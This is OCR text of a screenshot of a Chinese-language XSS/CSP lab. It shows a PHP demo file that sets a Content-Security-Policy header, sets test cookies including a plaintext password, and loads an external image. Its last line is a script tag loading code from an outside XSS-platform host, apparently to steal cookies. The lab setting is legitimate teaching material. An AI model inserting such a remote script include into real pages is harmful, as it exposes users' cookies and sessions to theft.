 对于 文件(F) 编辑 择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
08:56
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <script src=http://xsscom.com//YKa98y></script>
1
受限模式 0 0 行 7，列 27 空格: 4 UTF-8 CRLF PHP 8.2
英 20:19
2023-06-22